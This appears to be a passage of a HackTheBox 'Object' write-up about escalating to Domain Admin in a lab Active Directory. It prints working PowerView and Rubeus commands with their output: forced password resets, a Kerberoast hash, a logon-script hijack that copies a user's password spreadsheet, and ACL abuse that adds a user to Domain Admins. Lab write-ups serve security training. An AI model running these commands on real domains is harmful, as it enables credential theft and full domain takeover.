
Then I uploaded the json files into it and I got this domain / users structure →
This connected users indicates the lateral movement to the Domain Admins Group so Lets Follow BloodHound →
ForceChangePassword Object Permission Abuse :
1
2
3
4
5
. .\powerview.ps1
$SecPassword = ConvertTo-SecureString 'c1cdfun_d2434' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('object.htb\oliver', $SecPassword)
$UserPassword = ConvertTo-SecureString 'Strong$hiv8' -AsPlainText -Force
Set-DomainUserPassword -Identity smith -AccountPassword $UserPassword -Credential $Cred
Lets check with winrm login with credentials smith : Strong$hiv8 →
GenericWrite Object Permission Abuse through following bloodhound steps →
In GenericWrite Abuse this user smith has to set the SPN name and then generate the Kerberos ticket of user maria and to decrypt the that ticket hash from offline Tools.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Downloads/HTB/Object]
└─$ evil-winrm -i 10.10.11.132 -u smith -p 'Strong$hiv8'
Evil-WinRM shell v3.5
*Evil-WinRM* PS C:\Users\smith\Documents> whoami
object\smith
*Evil-WinRM* PS C:\Users\smith\Documents> upload ../../../../../../../../../usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powerview.ps1
*Evil-WinRM* PS C:\Users\smith\Documents> . .\powerview.ps1
*Evil-WinRM* PS C:\Users\smith\Documents> $SecPassword = ConvertTo-SecureString 'Strong$hiv8' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\smith\Documents> $Cred = New-Object System.Management.Automation.PSCredential('object.htb\smith', $SecPassword)
*Evil-WinRM* PS C:\Users\smith\Documents>
*Evil-WinRM* PS C:\Users\smith\Documents> Set-DomainObject -Identity maria -SET @{serviceprincipalname='nonexistent/What_ever_you_like'}
*Evil-WinRM* PS C:\Users\smith\Documents> Get-DomainSPNTicket maria | fl
Cannot validate argument on parameter 'SPN'. The argument "maria" does not match the ".*/.*" pattern. Supply an argument that matches ".*/.*" and try the command again.
At line:1 char:21
+ Get-DomainSPNTicket maria | fl
+ ~~~~~
+ CategoryInfo : InvalidData: (:) [Get-DomainSPNTicket], ParameterBindingValidationException
+ FullyQualifiedErrorId : ParameterArgumentValidationError,Get-DomainSPNTicket
I tried the GetDomainSPNTicket to get execute but it did not worked so I tried with Rubeus.exe Tool and I got the Ticket like this :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
*Evil-WinRM* PS C:\Users\smith\Documents> .\Rubeus.exe kerberoast /creduser:object.local\smith /credpassword:'Strong$hiv8' /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.1
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain : object.local
[*] Searching path 'LDAP://jenkins.object.local/DC=object,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : maria
[*] DistinguishedName : CN=maria garcia,CN=Users,DC=object,DC=local
[*] ServicePrincipalName : nonexistent/What_ever_you_like
[*] PwdLastSet : 10/21/2021 9:16:32 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*maria$object.local$nonexistent/What_ever_you_like@object.local*$3D3C7979BE145530EE81826D2C07183D$49645F103784C3521C382073DAB4C0FCBC86417275B617560A61EADCC02465A8078B1F04B62CC0D6EC567F6CBBE78B4296A81A753558F4AC925B573C83118AB9396EB9214785CDA55E4061C4CE3BAD18BEFC757C9A3A663B0924DF1845CDA896513EE8C3FB94657F76A4915395F16F526A34D24B8CFF131E42AA3BAA7655B04CCB40D94D705494B863BCF35C1CAD609EB714800D0EF3F1D2F9F73322384718147AA784D70D0DA629642CDC952815DC66FBD5C44A0D7A98C6D0298557153122FFB6E8901F940655FD5F32B83483475B0DCC8A90538A5EDB3B1DF3A282F646A3960B4BEC2FD627DA7DE8A0BF1FFFACF55865397CD24DC9C0F048666E504E7BAA0AD23E51C74B3216C36119843EA36CE2933F7F3768B5B4C663EAAF487F8CF69FD3DCC8F055DED6494CCE3F531B47A34FF3C6638A59E189928EEA52A9520D2633D78778AFBE84B34D7BC192D01B00CDFC09891D75293C3F087CDDC26511DE87BA7522AF10DD5A94B3D0B5C38D0C3D1E257466396DAE973CA5D72386E2A4658114FE716EDC96DFDD9812F660A0883C55AC5FEBC7E0242AC4EB37B6E801CF0AADA6F59029F27E3806AA9B1F597BFD04D6A0A431183A56587313F0B330F8E3C0E617F19FF3A1AF3B677AA77A8DBC80DBCBB1C3D04E301DC1ED99541824A24DF1CAC3A7C8C792C3D7FD922B23C999C1324568C3A1994BF2438E50D47E7B58A27E7F1D6F295E378260C3098756BAC474C5C3C27FBF1CED567755F11A79ED56E05763C154A61DDFC2C702B9F12A78B45559722C020AF04CB1516CB7D51085F4A676B5CFB976A14940023268BFA319166A79F1CE58A8D95ADB34F29963365A7A2C479E65DEA4AC0134FD6F6C224F51BC19C35CF2FBBB739979F11A09896561CEAEAF1C7A29A9B7481A9D1A1169904225D2A60BB590503B7DFE183B911EA5E2AEA009AA6EB570DB55914444AC3A42A7127A5083C48735B9A732FCDF6A18BB7DE55C579788F46AB584B31AAB62FEE92FEF315D1F7BE325453869954D2D313CB945B7CBB61439E173BEE63813BCF8FE65B35464CAF893A05144E197B57CD994F52AA77F164D8A99D4425D89AF5760E8A04E87A3161841B8596F64DA9E48B00122573FB18A5EB6F2FCE23919E6D3D139E20A1DC93278614B2C99BF8C06F88981FBAC0A8DDE082385BAE6BE0FD6C59601D53E01E33C039CFC7B70664B65BA4578FD4C4B36BF4DE16321D9DF3B41CDB5A2DB647EC010CCA7F5EC93C5E8845E0A92C863458DC98BE1C23D0D269A038FDDEDAC4AE4337C98AFC928FA4E701FD74960D6DFBBFAD3D75A0810E71E82CBCD952FD5C2303497DABF8AC1DBB8E8D3154A9137D29A170F140985FB9DC88B6ADC786FA45A7CB17E0E4AB02E01DB9B5C0C17A57599130EF6B011B7690FA923818A89CA45CFC25251F3175794D852670BC8AD1F5FA96A1B4CA875D28B9F2903A110E6A1499303A8054863
*Evil-WinRM* PS C:\Users\smith\Documents>
I tried to crack this password with john and used wordlist as rockyou.txt file but couldn’t cracked it .
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/HTB/Object]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt --format=krb5tgs
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:12 DONE (2024-01-19 16:01) 0g/s 1133Kp/s 1133Kc/s 1133KC/s 0841079575..*7¡Vamos!
Session completed.

Now my other options are to look from outside For abusing GenericWrite and I found this :
Hacktricks link that exploits about the logon script that will work as WriteProperty on an ObjectType, which in this particular case is Script-Path, allows the attacker to overwrite the logon script path of the maria user, which means that the next time, when the user maria logs on, their system will execute our malicious script:
1
2
# Powerview command that will execute this script and the ps1 file can have any command that will be executed as maria , -Credential $Cred is optional over here.
Set-DomainObject -Credential $Cred -Identity maria -SET @{scriptpath='C:\\ProgramData\\logonscript.ps1'}
The Contents of the logonscript.ps1 file is :
1
2
cmd /c whoami > C:\ProgramData\mariaUserInfo.txt
cmd /c tree /f /a C:\Users\maria >> C:\ProgramData\mariaUserInfo.txt
Now I have to wait until the user maria logs onto her system :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
# Before Executing the scriptfile I have these files in the directory :
*Evil-WinRM* PS C:\ProgramData> dir
Directory: C:\ProgramData
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 10/21/2021 3:13 AM Microsoft
d----- 10/21/2021 12:05 AM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 4/10/2020 5:48 AM ssh
d----- 4/10/2020 10:49 AM USOPrivate
d----- 4/10/2020 10:49 AM USOShared
d----- 8/25/2021 2:57 AM VMware
-a---- 1/19/2024 2:46 AM 244 logonscript.ps1
-a---- 1/19/2024 2:15 AM 800054 powerview.ps1
*Evil-WinRM* PS C:\ProgramData>
# After I executed that Set-DomainObject script and wait around 1-2 minute I got this file :
*Evil-WinRM* PS C:\Programdata> dir
Directory: C:\Programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 10/21/2021 3:13 AM Microsoft
d----- 10/21/2021 12:05 AM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 4/10/2020 5:48 AM ssh
d----- 4/10/2020 10:49 AM USOPrivate
d----- 4/10/2020 10:49 AM USOShared
d----- 8/25/2021 2:57 AM VMware
-a---- 1/19/2024 2:54 AM 384 logonscript.ps1
-a---- 1/19/2024 2:54 AM 1018 mariaUserInfo.txt
-a---- 1/19/2024 2:15 AM 800054 powerview.ps1
*Evil-WinRM* PS C:\Programdata> type mariaUserInfo.txt
object\maria
Folder PATH listing
Volume serial number is 212C-60B7
C:\USERS\MARIA\
Invalid path - \USERS\MARIA\
No subfolders exist
Folder PATH listing
Volume serial number is 212C-60B7
C:\USERS\MARIA
+---3D Objects
+---Contacts
+---Desktop
| Engines.xls
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Programdata>
Now I am confirmed that this logon script is working so lets fetch this Engines.xml file to C:\ProgramData\ directory .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
*Evil-WinRM* PS C:\Programdata> echo 'cmd /c copy C:\Users\maria\Desktop\Engines.xls C:\ProgramData\Engines.xls' > C:\ProgramData\logonscript.ps1
*Evil-WinRM* PS C:\Programdata> dir
Directory: C:\Programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 10/21/2021 3:13 AM Microsoft
d----- 10/21/2021 12:05 AM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 4/10/2020 5:48 AM ssh
d----- 4/10/2020 10:49 AM USOPrivate
d----- 4/10/2020 10:49 AM USOShared
d----- 8/25/2021 2:57 AM VMware
-a---- 10/26/2021 8:13 AM 6144 Engines.xls
-a---- 1/19/2024 2:57 AM 152 logonscript.ps1
-a---- 1/19/2024 2:56 AM 1018 mariaUserInfo.txt
-a---- 1/19/2024 2:15 AM 800054 powerview.ps1
*Evil-WinRM* PS C:\Programdata> download Engines.xls

I opened this file with WPSOffice and I got these passwords so lets see which one is correct :

I ran crackmapexec Tool for that →

Now lets lateral move to Domain Admins group now →
Lets follow bloodhound now →

WriteOwner Object Permission Abuse Now :
I also had to use the Internet to correct the flags or complete the syntax of this bloodhound commands →
- Here
-Identity S-1-5-21-4088429403-1159899800-2753317549-512 SIDof Domain Admin.
1
2
3
4
Set-DomainObjectOwner -Identity S-1-5-21-4088429403-1159899800-2753317549-512 -OwnerIdentity maria
Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipleIdentity "maria" -Rights all
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'maria'
Get-DomainGroupMember -Identity 'Domain Admins'
Now I can see the user maria is in the group of domain admins.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
*Evil-WinRM* PS C:\Users\maria\Documents> Get-DomainGroupMember -Identity 'Domain Admins'
GroupDomain : object.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=object,DC=local
MemberDomain : object.local
MemberName : maria
MemberDistinguishedName : CN=maria garcia,CN=Users,DC=object,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-4088429403-1159899800-2753317549-1106
GroupDomain : object.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=object,DC=local
MemberDomain : object.local
MemberName : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=object,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-4088429403-1159899800-2753317549-500
*Evil-WinRM* PS C:\Users\maria\Documents>
Lets access the Administrators directory .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
*Evil-WinRM* PS C:\Users\Administrator> tree /f /a
Folder PATH listing
Volume serial number is 212C-60B7
C:.
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\Administrator> type Desktop\root.txt
0599f7f0eb34eb0d1af6f6a83ca0e9ce
*Evil-WinRM* PS C:\Users\Administrator>
I am Domain Admin Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !